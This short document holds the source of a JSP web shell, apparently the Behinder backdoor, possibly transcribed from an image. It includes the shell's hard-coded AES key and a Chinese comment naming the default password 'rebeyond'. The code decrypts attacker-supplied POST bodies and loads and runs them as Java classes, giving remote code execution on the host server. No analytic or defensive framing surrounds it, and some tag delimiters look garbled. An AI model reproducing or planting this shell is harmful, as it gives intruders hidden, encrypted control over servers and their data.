 < %@page import = "java.util.*,javax.crypto.*,javax.crypto.spec.*" % >
<%!class U extends ClassLoader {
    U(ClassLoader c) {
        super(c);
    }
    public Class g(byte[] b) {
        return super.defineClass(b, 0, b.length);
    }
} % ><%
if (request.getMethod().equals("POST")) {
    String k = "e45e329feb5d925b";
    /*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/
    session.putValue("u", k);
    Cipher c = Cipher.getInstance("AES");
    c.init(2, new SecretKeySpec(k.getBytes(), "AES"));
    new U(this.getClass().getClassLoader()).g(c.doFinal(
        new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);
} % >